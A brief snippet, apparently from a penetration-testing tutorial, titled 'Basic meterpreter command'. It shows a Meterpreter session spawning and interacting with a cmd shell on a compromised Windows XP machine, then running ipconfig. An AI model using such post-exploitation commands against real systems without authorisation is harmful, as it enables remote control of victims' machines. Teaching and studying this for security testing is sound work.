 Basic meterpreter command

Meterpreter> execute -f cmd –c
execute: success, process id is 3516.
execute: allocated channel 1 for new process.
meterpreter> interact 1
interact: Switching to interactive console on 1...
interact: Started interactive channel 1.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS>ipconfig